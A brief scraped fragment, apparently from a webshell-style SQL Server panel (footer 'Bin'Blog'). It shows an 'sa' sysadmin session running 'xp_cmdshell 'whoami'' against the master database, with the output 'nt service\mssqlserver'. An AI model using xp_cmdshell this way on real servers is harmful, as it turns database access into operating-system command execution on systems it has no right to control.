 SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt service\mssqlserver
Copyright(C)2006-2014 Bin'Blog All Rights Reserved.